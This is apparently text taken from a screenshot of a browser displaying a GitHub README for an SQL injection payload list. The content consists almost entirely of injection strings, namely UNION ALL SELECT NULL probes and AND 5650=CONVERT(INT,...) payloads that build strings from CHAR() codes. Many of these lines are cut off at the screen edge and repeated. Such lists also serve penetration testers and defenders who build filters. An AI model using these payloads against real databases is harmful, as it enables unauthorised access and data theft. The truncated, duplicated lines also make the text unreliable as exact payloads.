 1 2 3 4 18:35
GitHub - payloadbox/sql- am42blbqay59843vyo90
https://github.com/payloadbox/sql-injection-payload-list 130% 11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
README.md
UNION ALL SELECT NULL#
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(88)))#
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(88)+CHAR(88)))#
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(88)+CHAR(88)+CHAR(88)))#
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(88)+CHAR(88)+CHAR(88)+CHAR(88)))#
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(88)+CHAR(88)+CHAR(88)+CHAR(88)+CHAR(88)))#
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(88)+CHAR(88)+CHAR(88)+CHAR(88)+CHAR(88)+CHAR(88)))#
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(73)+CHAR(78)+CHAR(74)+CHAR(69)+CHAR(67)+CHAR(84)+CHAR(88
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(73)+CHAR(78)+CHAR(74)+CHAR(69)+CHAR(67)+CHAR(84)+CHAR(88
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(73)+CHAR(78)+CHAR(74)+CHAR(69)+CHAR(67)+CHAR(84)+CHAR(88
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(73)+CHAR(78)+CHAR(74)+CHAR(69)+CHAR(67)+CHAR(84)+CHAR(88
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(73)+CHAR(78)+CHAR(74)+CHAR(69)+CHAR(67)+CHAR(84)+CHAR(88
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(73)+CHAR(78)+CHAR(74)+CHAR(69)+CHAR(67)+CHAR(84)+CHAR(88
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(73)+CHAR(78)+CHAR(74)+CHAR(69)+CHAR(67)+CHAR(84)+CHAR(88
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(73)+CHAR(78)+CHAR(74)+CHAR(69)+CHAR(67)+CHAR(84)+CHAR(88
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(73)+CHAR(78)+CHAR(74)+CHAR(69)+CHAR(67)+CHAR(84)+CHAR(88
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(73)+CHAR(78)+CHAR(74)+CHAR(69)+CHAR(67)+CHAR(84)+CHAR(88
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(73)+CHAR(78)+CHAR(74)+CHAR(69)+CHAR(67)+CHAR(84)+CHAR(88
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(73)+CHAR(78)+CHAR(74)+CHAR(69)+CHAR(67)+CHAR(84)+CHAR(88
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(73)+CHAR(78)+CHAR(74)+CHAR(69)+CHAR(67)+CHAR(84)+CHAR(88
UNION ALL SELECT NULL
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(88)))
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(88)+CHAR(88)))
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(88)+CHAR(88)+CHAR(88)))
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(88)+CHAR(88)+CHAR(88)+CHAR(88)))
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(88)+CHAR(88)+CHAR(88)+CHAR(88)+CHAR(88)))
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(88)+CHAR(88)+CHAR(88)+CHAR(88)+CHAR(88)+CHAR(88)))
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(73)+CHAR(78)+CHAR(74)+CHAR(69)+CHAR(67)+CHAR(84)+CHAR(88
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(73)+CHAR(78)+CHAR(74)+CHAR(69)+CHAR(67)+CHAR(84)+CHAR(88
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(73)+CHAR(78)+CHAR(74)+CHAR(69)+CHAR(67)+CHAR(84)+CHAR(88
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(73)+CHAR(78)+CHAR(74)+CHAR(69)+CHAR(67)+CHAR(84)+CHAR(88
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(73)+CHAR(78)+CHAR(74)+CHAR(69)+CHAR(67)+CHAR(84)+CHAR(88
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(73)+CHAR(78)+CHAR(74)+CHAR(69)+CHAR(67)+CHAR(84)+CHAR(88
AND 5650=CONVERT(INT,(UNION ALL SELECTCHAR(73)+CHAR(78)+CHAR(74)+CHAR(69)+CHAR(67)+CHAR(84)+CHAR(88